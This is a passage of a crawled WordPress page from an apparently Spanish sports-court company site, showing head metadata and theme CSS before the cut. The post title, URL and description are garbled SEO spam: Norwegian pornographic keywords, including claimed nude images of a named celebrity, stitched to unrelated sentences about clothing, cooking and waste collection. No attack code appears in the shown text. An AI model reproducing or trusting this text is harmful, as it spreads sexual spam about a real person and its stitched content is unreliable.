

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/
body_size: 52385
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Old granny porno telesex norsk &amp; nakenbilder justin bieber lespiske - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Old granny porno telesex norsk &amp; nakenbilder justin bieber lespiske" />
	<meta property="og:description" content="Dating for eldre sexy video i full hd video Tanken er å sprite opp garderoben med litt uvanlige plagg du ellers ikke ville kjøpt. Tips når du skal lage mat: Skjær bort synlig fett og skinnet på kylling og kalkun. For hun har kjent på savnet. Rydd og Vask kan hente avfallet til avtalt pris &hellip; Old granny porno telesex norsk &#038; nakenbilder justin bieber lespiske Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-15T10:09:13+00:00" />
	<meta property="article:modified_time" content="2022-10-16T10:09:13+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Old granny porno telesex norsk &#038; nakenbilder justin bieber lespiske","datePublished":"2022-08-15T10:09:13+00:00","dateModified":"2022-10-16T10:09:13+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/"},"wordCount":5934,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/","url":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/","name":"Old granny porno telesex norsk & nakenbilder justin bieber lespiske - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-15T10:09:13+00:00","dateModified":"2022-10-16T10:09:13+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Old granny porno telesex norsk &#038; nakenbilder justin bieber lespiske"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Old granny porno telesex norsk &#038; nakenbilder justin bieber lespiske del feed" href="https://pistasmultideportivas.com/2022/08/15/old-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F15%2Fold-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F15%2Fold-granny-porno-telesex-norsk-nakenbilder-justin-bieber-lespiske%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 